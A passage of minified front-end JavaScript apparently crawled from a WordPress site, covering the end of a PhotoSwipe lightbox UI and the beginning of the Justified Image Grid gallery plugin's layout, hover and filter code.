"pswpTap",p.onGlobalTap);d.likelyTouchDevice||g.bind(d.scrollWrap,"mouseover",p.onMouseOver)});r("unbindEvents",function(){N||J();Ja&&clearInterval(Ja);g.unbind(document,"mouseout",ka);g.unbind(document,"mousemove",ja);g.unbind(h,"pswpTap click",Ha);g.unbind(d.scrollWrap,"pswpTap",p.onGlobalTap);g.unbind(d.scrollWrap,"mouseover",p.onMouseOver);e&&(g.unbind(document,e.eventK,p.updateFullscreen),e.isFullscreen()&&(q.hideAnimationDuration=0,e.exit()),e=null)});r("destroy",function(){q.captionEl&&(x&&
h.removeChild(x),g.removeClass(B,"pswp__caption--empty"));n&&(n.children[0].onclick=null);g.removeClass(h,"pswp__ui--over-close");g.addClass(h,"pswp__ui--hidden");p.setIdle(!1)});q.showAnimationDuration||g.removeClass(h,"pswp__ui--hidden");r("initialZoomIn",function(){q.showAnimationDuration&&g.removeClass(h,"pswp__ui--hidden")});r("initialZoomOut",function(){g.addClass(h,"pswp__ui--hidden")});r("parseVerticalMargin",ba);Ma();q.shareEl&&Ga&&n&&(N=!0);Ia();La();q.fullscreenEl&&!g.features.isOldAndroid&&
(e||(e=p.getFullscreenAPI()),e?(g.bind(document,e.eventK,p.updateFullscreen),p.updateFullscreen(),g.addClass(d.template,"pswp--supports-fs")):g.removeClass(d.template,"pswp--supports-fs"));Ka()};p.setIdle=function(d){G=d;X(h,"ui--idle",d)};p.update=function(){f&&d.currItem?(p.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(d.currItem,B),X(B,"caption--empty",!d.currItem.title&&!d.currItem.description)),qa=!0):qa=!1;N||J();Ia()};p.updateFullscreen=function(f){f&&setTimeout(function(){d.setScrollOffset(0,
g.getScrollY())},50);g[(e.isFullscreen()?"add":"remove")+"Class"](d.template,"pswp--fs")};p.updateIndexIndicator=function(){q.counterEl&&(ra.innerHTML=d.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())};p.onGlobalTap=function(e){e=e||window.event;var h=e.target||e.srcElement;R||(e.detail&&"mouse"===e.detail.pointerType?z(h)?d.close():g.hasClass(h,"pswp__img")&&(1===d.getZoomLevel()&&d.getZoomLevel()<=d.currItem.fitRatio?q.clickToCloseNonZoomable&&d.close():d.toggleDesktopZoom(e.detail.releasePoint)):
(q.tapToToggleControls&&(f?p.hideControls():p.showControls()),q.tapToClose&&(g.hasClass(h,"pswp__img")||z(h))&&d.close()))};p.onMouseOver=function(d){d=d||window.event;X(h,"ui--over-close",z(d.target||d.srcElement))};p.hideControls=function(){g.addClass(h,"pswp__ui--hidden");f=!1};p.showControls=function(){f=!0;qa||p.update();g.removeClass(h,"pswp__ui--hidden")};p.supportsFullscreen=function(){var d=document;return!!(d.exitFullscreen||d.mozCancelFullScreen||d.webkitExitFullscreen||d.msExitFullscreen)};
p.getFullscreenAPI=function(){var e=document.documentElement,f;e.requestFullscreen?f={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:"fullscreenchange"}:e.mozRequestFullScreen?f={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"mozfullscreenchange"}:e.webkitRequestFullscreen?f={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkitfullscreenchange"}:e.msRequestFullscreen&&
(f={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"});f&&(f.enter=function(){Q=q.closeOnScroll;q.closeOnScroll=!1;if("webkitRequestFullscreen"===this.enterK)d.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT);else return d.template[this.enterK]()},f.exit=function(){q.closeOnScroll=Q;return document[this.exitK]()},f.isFullscreen=function(){return document[this.elementK]});return f}}});
(function(d){d.fn.JIGphotoSwipe=function(g){var p=this,qa=d(p[0]).closest(".justified-image-grid"),f=d.extend(!0,{},g),e=function(e){var f=[];p.filter('[rel~="'+e+'"]').each(function(e){e=d(this);var g=e.find("img"),h=e.find("img").attr("alt"),p=e.attr("title"),x=e.attr("data-wh").split("x"),r="jig-overflow"==e.parent().attr("class")?e.closest(".jig-imageContainer").attr("class"):e.attr("class"),r=/(?:jig-contentID)-(\w{2})-([^\s]*)/im.exec(r),g={src:e.attr("href"),w:parseInt(x[0],10),h:parseInt(x[1],
10),msrc:g.attr("src")};null!=r&&(g.contentID=r[0]);h&&(g.title=h);p&&(g.description=p);g.el=e[0];f.push(g)});return f},h=function(e){e.preventDefault();var f=d(e.target).closest(".jig-imageContainer").attr("class"),f=/(?:jig-contentID)-(\w{2})-([^\s]*)/im.exec(f),g=d(e.target).closest("a.jig-link");e=g.attr("rel").split(" ").shift();f=null!=f?f[0]:g.attr("href");B(f,e);return!1},B=function(h,p,B){var n=e(p),x=!1;if(0==n.length)return!1;d.each(n,function(d,e){if("undefined"!==typeof e.contentID&&
e.contentID==h||e.src==h)return g.index=d,!1});g.galleryUID=p;g.getThumbBoundsFn=function(e){if("jig-overflow"==d(n[e].el).parent().attr("class")){var f=n[e].el.getElementsByTagName("img")[0];e=d(window).scrollTop();f=f.getBoundingClientRect();return{x:f.left,y:f.top+e,w:f.width}}return{x:d(window).width()/2,y:d(window).height()/2+d(window).scrollTop(),w:0}};g.addCaptionHTMLFn=function(d,e,f){f=[];"undefined"!==typeof d.title&&f.push(d.title);"undefined"!==typeof d.description&&f.push("<small>"+d.description+
"</small>");if(0==f.length)return e.children[0].innerText="",!1;e.children[0].innerHTML=f.join("<br/>");return!0};g.shareButtons=[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{facebook_url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{title}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{description}}"},{id:"googleplus",label:"Share on Google+",
url:"https://plus.google.com/share?url={{url}}"}];"undefined"!==typeof g.allowDownload&&!0===g.allowDownload&&g.shareButtons.push({id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0});if(B){if(g.showAnimationDuration=0,"undefined"==typeof f.closeOnScroll||1==f.closeOnScroll){g.closeOnScroll=!1;var ra=!0}}else g.showAnimationDuration="undefined"==typeof f.showAnimationDuration?333:f.showAnimationDuration;p=d(n[g.index].el);"jig-overflow"!=p.parent().attr("class")||"0px"===p.find("img").css("margin-left")&&
!p.parent().parent().hasClass("differentAspectRatio")||(x=!0);x||"undefined"!==typeof g.aspectRatioMismatch&&!0===g.aspectRatioMismatch?(g.showAnimationDuration=0,g.showHideOpacity="undefined"==typeof f.showHideOpacity?!0:f.showHideOpacity,g.mainClass="hidePsPlaceholder"):(g.showAnimationDuration="undefined"==typeof f.showAnimationDuration?333:f.showAnimationDuration,g.showHideOpacity="undefined"==typeof f.showHideOpacity?!1:f.showHideOpacity,g.mainClass="undefined"==typeof f.mainClass?"":f.mainClass);
d(".pswp").removeAttr("style");d(".pswp").removeClass(function(d,e){return(e.match(/pswp--\S+theme/g)||[]).join(" ")});"undefined"!==g.customTheme&&d(".pswp").addClass("pswp--"+g.customTheme+"-theme");d.fn.JIGphotoSwipe.gallery=new PhotoSwipe(d(".pswp")[0],PhotoSwipeUI_Default,n,g);d.fn.JIGphotoSwipe.gallery.init();1==ra&&setTimeout(function(){d.fn.JIGphotoSwipe.gallery.options.closeOnScroll=!0},2E3)};(function(){if(0===d(".pswp").length){var e="undefined"!==typeof g.captionAlign?" pswp__ca_"+g.captionAlign:
" pswp__ca_center";d("body").append('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden'+e+'"><div class="pswp__top-bar"><div class="pswp__counter"></div><span class="pswp__button pswp__button--close" title="Close (Esc)"></span><span class="pswp__button pswp__button--share" title="Share"></span><span class="pswp__button pswp__button--fs" title="Toggle fullscreen"></span><span class="pswp__button pswp__button--zoom" title="Zoom in/out"></span><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><span class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></span><span class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></span><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>')}qa.off("click.photoswipe").on("click.photoswipe",
"a.jig-link",h);var f="",e=location.hash,e=e.replace("%5B","["),e=e.replace("%5D","]"),e=e.replace(/([^|])(poster=|videoplayer)/mg,"$1|$2");var p=e.match(/^#!([\w\-[\]]+?\/(?:(\d+)(?=\/))?(https?:\/\/[^&]*)?([A-Z]{2}\/[_\w]*)?)/im);null!==p&&(f=p[1],f=f.substring(f.indexOf("/")+1,f.length),/^([A-Z]{2}\/[_\w]*)$/im.test(f)&&(f=f.replace("/","-")));f="jig-contentID-"+f;(e=e.substring(2,e.indexOf("/")))&&f&&B(f,e,!0)})()}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.focustrend.eu/wp-content/plugins/justified-image-grid/js/justified-image-grid.min.js?ver=3.6
body_size: 17844
content:
/*
 Justified Image Grid - Aligns your images into a Flickr / Google+ style thumbnail-grid gallery
 v3.6

 Copyright (c) 2012-2017 Firsh, http://www.justifiedgrid.com/
*/
function loadJustifiedImageGrid(d){d.justifiedImageGrid=function(n,x){function q(a,c){return"hasOwnProperty"in a?a.hasOwnProperty(c):Object.prototype.hasOwnProperty.call(a,c)}function m(b,c){b=v(b);if("below"==a.caption)return b;c=(((c||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");return b.replace(/\x3c!--[\s\S]*?--\x3e|<\?(?:php)?[\s\S]*?\?>/gi,"").replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,function(a,b){return-1<c.indexOf("<"+b.toLowerCase()+">")?a:""})}function v(a,c){if(void 0===
a)return"";var b=0,f=!1;"undefined"===typeof c&&(c=2);a=a.toString().replace(/&lt;/g,"<").replace(/&gt;/g,">");var d={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};0===c&&(f=!0);if("number"!==typeof c){c=[].concat(c);for(var k=0,l=c.length;k<l;k+=1)0===d[c[k]]?f=!0:d[c[k]]&&(b|=d[c[k]]);c=b}c&d.ENT_HTML_QUOTE_SINGLE&&(a=a.replace(/&#0*39;/g,"'"));f||(a=a.replace(/&quot;/g,'"'));return a=a.replace(/&amp;/g,"&")}function y(b){"undefined"!==typeof b&&
b.stopPropagation();b=a.element.find(".jig-overflow > a.jig-loaded").length;var c=a.element.find(".jig-imageContainer .jig-overflow > a").length;"no"==a.errorChecking&&(c-=5);"undefined"!==typeof a.loadCheckTimeout&&clearTimeout(a.loadCheckTimeout);b<c?(a.loadCheckTimeout=setTimeout(function(){y()},500),a.loadMoreButton.animate({opacity:.5},300,"JIGswing")):(a.loadMoreButton.animate({opacity:1},300,"JIGswing"),a.limit+=a.originalLimit,a.loadMoreCounter++,"once"==a.loadMore&&(a.limit=a.allItems.length),
t.createGallery())}var h={targetHeight:190,heightDeviation:40,aspectRatio:"",disableCropping:"",randomizeWidth:"",margins:4,animSpeed:300,limit:0,initiallyLoad:"",maxRows:"",linkClass:"",linkRel:"jig[*instance*]",linkAttributeName:"",linkAttributeValue:"",linkAttribute:"",linkTitleField:"description",imgAltField:"title",wrapText:"no",readingDirection:"ltr",loadMore:"off",loadMoreText:"Load more",loadMoreCountText:"(*count* images remaining)",loadMoreOffset:100,loadMoreAutoWidth:"on",disableHover:"no",
downloadLink:"no",lightboxLink:"no",verticalCenterCaptions:"off",customFonts:"yes",captionHeight:54,quality:90,retinaReady:"yes",retinaQuality:"auto",minRetinaQuality:30,maxRetinaDensity:3,caption:"fade",captionMatchWidth:"no",captionMatchWidthForceNo:!1,titleField:"title",captionField:"description",lightbox:"prettyphoto",lightboxInit:"jigAddLightbox1",overlay:"hovered",overlayIcon:"off",bordersTotal:0,innerBorder:"always",innerBorderWidth:0,innerBorderAnimate:"width",middleBorder:"always",middleBorderWidth:0,
middleBorderColor:"white",outerBorder:"always",outerBorderColor:"black",specialFx:"off",specialFxType:"desaturate",specialFxOptions:"",specialFxBlend:1,incompleteLastRow:"normal",errorChecking:"yes",retryCount:0,resizeCount:0,errorChecked:!1,errorImages:[],filters:!1,filterMultiple:"no",filterStyle:"buttons",L2filters:!1,L2FilterMultiple:"no",L2FilterStyle:"buttons",filterSmallestColor:"#A3A3A3",filterSmallestSize:11,filterLargestColor:"#000000",filterLargestSize:22,separatorCharacter:" - ",thumbnailFilename:"normal",
cropZone:"",instance:1,element:d(n),lastWindowWidth:d(window).width()},t=this,a=d.extend({},h,x),J="opacity"in d.support&&!d.support.opacity,K="",M=!!window.chrome&&!/opera|opr/i.test(navigator.userAgent);this.s=a;try{K=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./),"Netscape"==navigator.appName&&-1===navigator.appVersion.indexOf("Trident")&&-1!==navigator.appVersion.indexOf("Edge")&&(K=!0)}catch(b){K=!1}thisIsTouch=!1;"ontouchstart"in document.documentElement&&
(thisIsTouch=!0);t.init=function(){a.originalTargetHeight=a.targetHeight;a.minHeight=a.originalMinHeight=a.targetHeight-a.heightDeviation;a.maxHeight=a.originalMaxHeight=a.targetHeight+a.heightDeviation;a.prevScreenHeightLimitRatio=-1;a.defaultHeightRatio=a.originalDefaultHeightRatio=a.targetHeight/a.maxHeight;a.originalLimit=a.limit;a.hiddenOpacity=J?.01:0;K&&a.element.addClass("jig-ua-ie");J&&a.element.addClass("jig-ua-old-ie");!1===thisIsTouch?a.element.addClass("jig-no-touch"):a.element.addClass("jig-touch");
if("no"!==a.lightbox&&"links-off"!==a.lightbox&&"new_tab"!==a.lightbox)if(a.hiddenLinkClass=""!==a.linkClass?'class="jig-link jig-hiddenLink '+a.linkClass+'" ':'class="jig-link jig-hiddenLink" ',a.linkClass=""!==a.linkClass?'class="jig-link '+a.linkClass+'" ':'class="jig-link" ',-1!==a.linkRel.indexOf("*instance*"))a.linkRel='rel="'+a.linkRel.replace("*instance*",a.instance)+'" ';else if(-1!==a.linkRel.indexOf("auto"))switch(a.lightbox){case "prettyphoto":a.linkRel='rel="'+a.linkRel.replace("auto",
"prettyPhoto["+a.instance+"]")+'" ';break;case "colorbox":a.linkRel='rel="'+a.linkRel.replace("auto","colorBox["+a.instance+"]")+'" ';break;default:a.linkRel='rel="'+a.linkRel.replace("auto","gallery["+a.instance+"]")+'" '}else a.linkRel='rel="'+a.linkRel+'" ';else a.linkClass="",a.hiddenLinkClass="",a.linkRel="";""!==a.linkAttributeName&&(a.linkAttribute=""!==a.linkAttributeValue?" "+a.linkAttributeName+'="'+a.linkAttributeValue+'"':" "+a.linkAttributeName+'=""');a.allItems=a.selectedItems=a.items.slice();
a.aspectRatio&&(a.maxWidth=Math.floor(a.maxHeight*parseFloat(a.aspectRatio)),"normal"==a.incompleteLastRow&&(a.incompleteLastRow="match","off"!==a.loadMore&&(a.incompleteLastRow="flexible-match")));"yes"==a.retinaReady&&("undefined"===typeof window.devicePixelRatio||1==window.devicePixelRatio?(a.retinaReady="no",a.devicePixelRatio=1):a.devicePixelRatio=window.devicePixelRatio>a.maxRetinaDensity?a.maxRetinaDensity:window.devicePixelRatio);"yes"==a.retinaReady&&("auto"==a.retinaQuality?(a.quality=Math.ceil(a.quality/
a.devicePixelRatio),a.quality=a.quality>a.minRetinaQuality?a.quality:a.minRetinaQuality):a.quality=a.retinaQuality);"yes"==a.disableCropping&&(a.minHeight=a.originalMinHeight=50);"captions"==a.specialFx&&"below"==a.caption&&(a.specialFx="off");if("yes"==a.customFonts&&"off"!==a.caption&&("below"==a.caption||"off"!==a.verticalCenterCaptions||"captions"==a.specialFx)){var b=d("body").find(".jig-fontCheck");if(0===b.length){d("body").append('<div class="jig-fontCheck">!"\'\\#$%&amp;()*+,-./0123456789:;&lt;=&gt;?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[]^_abcdefghijklmnopqrstuvwxyz{|}~ A quick brown fox jumps over the lazy dog.</div>');
var b=d("body").find(".jig-fontCheck"),c=b.width(),e=0,f=setInterval(function(){e++;var a=b.width();c==a||0===a?50<e&&(b.remove(),clearInterval(f)):(d("body").trigger("jig-fontLoaded"),b.remove(),clearInterval(f))},100)}}var g=function(){return!1},k=g,l=g,u=g,h=g,B=g,p=g,n=g,m=g,v=g,z=g,A=g,M=g,w=function(b,c,e,f){if("captions"!==a.specialFx||".jig-caption-wrapper .jig-caption"!==c)b.find(c).JIGhoverFlow(e,{opacity:f},a.animSpeed);else{b=b.find(c);var L=N(b,!0);b.JIGhoverFlow(e,{opacity:f},{duration:a.animSpeed,
progress:function(){0!==d(this).closest(".jig-cw-role-real").length&&O(L)}})}},x=function(b,c,e,f){if("captions"!==a.specialFx)b.find(c).JIGhoverFlow(e,{height:f},a.animSpeed,"JIGeaseInOutQuad");else{b=b.find(c);var L=N(b);b.JIGhoverFlow(e,{height:f},{duration:a.animSpeed,easing:"JIGeaseInOutQuad",progress:function(){0!==d(this).closest(".jig-cw-role-real").length&&O(L)}})}},F=function(b,c,e,f){if("captions"!==a.specialFx)b.find(c).JIGhoverFlow(e,{height:f},{duration:a.animSpeed,easing:"JIGeaseInOutQuad",
progress:function(){var a=b.find(".jig-caption-wrapper"),c=b.parent();a.css("top",Math.round(c.height()/2-a.height()/2))}});else{var L=b.find(c),g=N(L),k=L.closest(".jig-caption");b.find(c).JIGhoverFlow(e,{height:f},{duration:a.animSpeed,easing:"JIGeaseInOutQuad",progress:function(){var a=b.find(".jig-caption-wrapper"),c=b.parent();a.css("top",Math.round(c.height()/2-k.height()/2));0!==d(this).closest(".jig-cw-role-real").length&&O(g)},complete:function(){"slide"!=a.caption&&"reverse-slide"!=a.caption||
"hide"!=f||b.find(".jig-cw-role-effect").height(.01)}})}},G=function(b,c,e,f){b.find(c).JIGhoverFlow(e,{opacity:f},a.animSpeed)},E=function(b,c,e,f){b.find(c).JIGhoverFlow(e,{borderLeftWidth:f,borderTopWidth:f,borderRightWidth:f,borderBottomWidth:f},a.animSpeed)};switch(a.overlay){case "hovered":"on"===a.overlayIcon?(k=function(a){w(a,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseenter","show")},l=function(a){w(a,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseleave",
"hide")}):(k=function(a){w(a,"div.jig-overlay-wrapper","mouseenter","show")},l=function(a){w(a,"div.jig-overlay-wrapper","mouseleave","hide")});break;case "others":"on"===a.overlayIcon?(k=function(a){w(a,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseenter","hide")},l=function(a){w(a,"div.jig-overlay-wrapper, div.jig-overlay-icon-wrapper","mouseleave","show")}):(k=function(a){w(a,"div.jig-overlay-wrapper","mouseenter","hide")},l=function(a){w(a,"div.jig-overlay-wrapper","mouseleave",
"show")})}switch(a.innerBorder){case "hovered":switch(a.innerBorderAnimate){case "width":n=function(b){E(b,"div.jig-border","mouseenter",a.innerBorderWidth+"px")};m=function(a){E(a,"div.jig-border","mouseleave",0)};break;case "opacity":n=function(a){w(a,"div.jig-border","mouseenter","show")};m=function(a){w(a,"div.jig-border","mouseleave","hide")};break;case "off":n=function(a){d(a).find("div.jig-border").show()},m=function(a){d(a).find("div.jig-border").hide()}}break;case "others":switch(a.innerBorderAnimate){case "width":n=
function(a){E(a,"div.jig-border","mouseenter",0)};m=function(b){E(b,"div.jig-border","mouseleave",a.innerBorderWidth+"px")};break;case "opacity":n=function(a){w(a,"div.jig-border","mouseenter","hide")};m=function(a){w(a,"div.jig-border","mouseleave","show")};break;case "off":n=function(a){d(a).find("div.jig-border").hide()},m=function(a){d(a).find("div.jig-border").show()}}}switch(a.middleBorder){case "hovered":v=function(b){d(b).parent().parent("div.jig-imageContainer").css("background",a.middleBorderColor)};
z=function(a){d(a).parent().parent("div.jig-imageContainer").css("background","transparent")};break;case "others":v=function(a){d(a).parent().parent("div.jig-imageContainer").css("background","transparent")},z=function(b){d(b).parent().parent("div.jig-imageContainer").css("background",a.middleBorderColor)}}switch(a.outerBorder){case "hovered":A=function(b){d(b).parent().parent("div.jig-imageContainer").css("border-color",a.outerBorderColor)};M=function(a){d(a).parent().parent("div.jig-imageContainer").css("border-color",
"transparent")};break;case "others":A=function(a){d(a).parent().parent("div.jig-imageContainer").css("border-color","transparent")},M=function(b){d(b).parent().parent("div.jig-imageContainer").css("border-color",a.outerBorderColor)}}if(J)switch(a.specialFx){case "others":u=function(a){G(a,".jig-pixastic","mouseleave",.01)};h=function(b){G(b,".jig-pixastic","mouseleave",a.specialFxBlend)};break;case "hovered":u=function(b){G(b,".jig-pixastic","mouseenter",a.specialFxBlend)},h=function(a){G(a,".jig-pixastic",
"mouseleave",.01)}}else switch(a.specialFx){case "others":u=function(a){G(a,".jig-pixastic","mouseenter",.01)};h=function(b){G(b,".jig-pixastic","mouseleave",a.specialFxBlend)};break;case "hovered":u=function(b){G(b,".jig-pixastic","mouseenter",a.specialFxBlend)},h=function(a){G(a,".jig-pixastic","mouseleave",.01)}}switch(a.caption){case "fade":B=function(a){w(a,".jig-caption-wrapper .jig-caption","mouseenter","show")};p=function(a){w(a,".jig-caption-wrapper .jig-caption","mouseleave","hide")};break;
case "reverse-fade":B=function(a){w(a,".jig-caption-wrapper .jig-caption","mouseenter","hide")};p=function(a){w(a,".jig-caption-wrapper .jig-caption","mouseleave","show")};break;case "slide":J?(B=function(a){w(a,".jig-caption-wrapper .jig-caption","mouseenter","show")},p=function(a){w(a,".jig-caption-wrapper .jig-caption","mouseleave","hide")}):"off"==a.verticalCenterCaptions||"simple"==a.verticalCenterCaptions?(B=function(a){x(a,".jig-caption-wrapper .jig-caption","mouseenter","show")},p=function(a){x(a,
".jig-caption-wrapper .jig-caption","mouseleave","hide")}):(B=function(a){F(a,".jig-caption-wrapper .jig-caption","mouseenter","show")},p=function(a){F(a,".jig-caption-wrapper .jig-caption","mouseleave","hide")});break;case "reverse-slide":J?(B=function(a){w(a,".jig-caption-wrapper .jig-caption","mouseenter","hide")},p=function(a){w(a,".jig-caption-wrapper .jig-caption","mouseleave","show")}):"off"==a.verticalCenterCaptions||"simple"==a.verticalCenterCaptions?(B=function(a){x(a,".jig-caption-wrapper .jig-caption",
"mouseenter","hide")},p=function(a){x(a,".jig-caption-wrapper .jig-caption","mouseleave","show")}):(B=function(a){F(a,".jig-caption-wrapper .jig-caption","mouseenter","hide")},p=function(a){F(a,".jig-caption-wrapper .jig-caption","mouseleave","show")});break;case "mixed":"off"==a.verticalCenterCaptions||"simple"==a.verticalCenterCaptions?(B=function(a){x(a,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","show")},p=function(a){x(a,".jig-caption-wrapper .jig-caption-description-wrapper",
"mouseleave","hide")}):(B=function(a){F(a,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","show")},p=function(a){F(a,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","hide")});break;case "reverse-mixed":"off"==a.verticalCenterCaptions||"simple"==a.verticalCenterCaptions?(B=function(a){x(a,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","hide")},p=function(a){x(a,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","show")}):
(B=function(a){F(a,".jig-caption-wrapper .jig-caption-description-wrapper","mouseenter","hide")},p=function(a){F(a,".jig-caption-wrapper .jig-caption-description-wrapper","mouseleave","show")})}"yes"!==a.disableHover&&(a.element.on("mouseenter mouseleave","a",function(a){var b=d(this);"none"!==b.css("display")&&(a.stopImmediatePropagation(),"mouseenter"===a.type?(k(b),u(b),B(b),n(b),v(b),A(b),b.data("title",b.attr("title")),b.removeAttr("title")):(l(b),h(b),p(b),m(b),z(b),M(b),b.attr("title",b.data("title"))))}),
a.element.on("mousedown","a",function(a){d(this).attr("title",d(this).data("title"))}));d("body").one("jig-fontLoaded",R);if("off"!==a.loadMore){a.loadMoreCounter=0;if("carousel"==a.lightbox)a.element.on("click",function(a){d(a.target).hasClass("justified-image-grid")&&(a.stopPropagation(),a.preventDefault())});a.element.on("click",".jig-loadMoreButton",y)}"prettyphoto"==a.lightbox&&"undefined"!==typeof jigOtherPrettyPhotoIsPresent&&d(document).ready(function(){setTimeout(function(){window[a.lightboxInit]()},
10)});if(a.filters||a.L2filters){a.filteredImages=[];if(a.filters){a.filterMultiple=a.filterMultiple||"no";a.filterStyle=a.filterStyle||"buttons";var r;"buttons"==a.filterStyle?(a.filterType="Button",g="div"):(a.filterType="Tag",g="span");var C='<div id="jig'+a.instance+"-filter"+a.filterType+'s" class="jig-filter'+a.filterType+"s "+("no"!==a.filterMultiple?"jig-filterMultiple ":"jig-filterSingle ")+(thisIsTouch?"jig-touch ":"jig-no-touch ")+(K?"jig-ua-ie":"")+'jig-clearfix" data-filter-level="1">';
for(r in a.filters)q(a.filters,r)&&(a.filteredImages[r]=[],C+="<"+g+' class="jig-filter'+a.filterType+'" data-filter-slug="'+r+'">'+a.filters[r]+"</"+g+">");a.element.before(C+"</div>");"undefined"!==typeof a.filteredImages["all-items-nofilter"]&&(a.filteredImages["all-items-nofilter"]=a.selectedItems.slice());g=0;for(C=a.selectedItems.length;g<C;g+=1)if(a.selectedItems[g].filters)for(var H=0,P=a.selectedItems[g].filters.length;H<P;H+=1)"undefined"!==typeof a.filteredImages[a.selectedItems[g].filters[H][0]]&&
"function"==typeof a.filteredImages[a.selectedItems[g].filters[H][0]].push&&a.filteredImages[a.selectedItems[g].filters[H][0]].push(a.selectedItems[g]);g=d("#jig"+a.instance+"-filter"+a.filterType+"s .jig-filter"+a.filterType+'[data-filter-slug="all-items-nofilter"]');0<g.length&&d("#jig"+a.instance+"-filter"+a.filterType+"s .jig-filter"+a.filterType).first().attr("data-filter-slug")!==g.attr("data-filter-slug")&&g.parent().prepend(g);if("tags"==a.filterStyle){for(r in a.filters)q(a.filters,r)&&d("#jig"+
a.instance+"-filter"+a.filterType+'s .jig-filterTag[data-filter-slug="'+r+'"]').attr("rel",a.filteredImages[r].length);d.fn.tagcloud.defaults={size:{start:a.filterSmallestSize,end:a.filterLargestSize,unit:"px"},color:{start:a.filterSmallestColor,end:a.filterLargestColor}};0<g.length?(g.css({"font-size":a.filterLargestSize,color:a.filterLargestColor}),d("#jig"+a.instance+"-filter"+a.filterType+"s .jig-filter"+a.filterType+":gt(0)").tagcloud()):d("#jig"+a.instance+"-filter"+a.filterType+"s .jig-filter"+
a.filterType).tagcloud()}d("#jig"+a.instance+"-filter"+a.filterType+"s").on("click",".jig-filter"+a.filterType,Q)}if(a.L2filters){a.L2filterMultiple=a.L2filterMultiple||"no";a.L2filterStyle=a.L2filterStyle||"buttons";var D;"buttons"==a.L2filterStyle?(a.L2filterType="Button",r="div"):(a.L2filterType="Tag",r="span");a.L2filteredImages=[];g='<div id="jig'+a.instance+"-L2filter"+a.L2filterType+'s" class="jig-filter'+a.L2filterType+"s "+("no"!==a.L2filterMultiple?"jig-filterMultiple ":"jig-filterSingle ")+
(thisIsTouch?"jig-touch ":"jig-no-touch ")+(K?"jig-ua-ie":"")+'jig-clearfix" data-filter-level="2">';for(D in a.L2filters)q(a.L2filters,D)&&(a.L2filteredImages[D]=[],g+="<"+r+' class="jig-filter'+a.L2filterType+'" data-filter-slug="'+D+'">'+a.L2filters[D]+"</"+r+">");a.element.before(g+"</div>");"undefined"!==typeof a.L2filteredImages["all-items-nofilter"]&&(a.L2filteredImages["all-items-nofilter"]=a.selectedItems.slice());r=0;for(g=a.selectedItems.length;r<g;r+=1)if(a.selectedItems[r].L2filters)for(C=
0,H=a.selectedItems[r].L2filters.length;C<H;C+=1)"undefined"!==typeof a.L2filteredImages[a.selectedItems[r].L2filters[C][0]]&&a.L2filteredImages[a.selectedItems[r].L2filters[C][0]].push(a.selectedItems[r]);r=d("#jig"+a.instance+"-L2filter"+a.L2filterType+"s .jig-filter"+a.L2filterType+'[data-filter-slug="all-items-nofilter"]');0<r.length&&d("#jig"+a.instance+"-L2filter"+a.L2filterType+"s .jig-filter"+a.L2filterType).first().attr("data-filter-slug")!==r.attr("data-filter-slug")&&r.parent().prepend(r);
if("tags"==a.L2filterStyle){for(D in a.L2filters)q(a.L2filters,D)&&d("#jig"+a.instance+"-L2filter"+a.L2filterType+'s .jig-filterTag[data-filter-slug="'+D+'"]').attr("rel",a.L2filteredImages[D].length);d.fn.tagcloud.defaults={size:{start:a.filterSmallestSize,end:a.filterLargestSize,unit:"px"},color:{start:a.filterSmallestColor,end:a.filterLargestColor}};0<r.length?(r.css({"font-size":a.filterLargestSize,color:a.filterLargestColor}),d("#jig"+a.instance+"-L2filter"+a.L2filterType+"s .jig-filter"+a.L2filterType+
":gt(0)").tagcloud()):d("#jig"+a.instance+"-L2filter"+a.L2filterType+"s .jig-filter"+a.L2filterType).tagcloud()}d("#jig"+a.instance+"-L2filter"+a.L2filterType+"s").on("click",".jig-filter"+a.L2filterType,Q)}Q()}else t.createGallery();var I;d(window).resize(function(){"undefined"!==typeof I&&clearTimeout(I);I=setTimeout(function(){t.createGallery("resize")},100)})};t.createGallery=function(b){if(!1===d.JIGjQueryMinVersion("1.7"))return JIGjQueryMinVersion("1.7",!0),!1;var c=Math.round(a.element.width()),
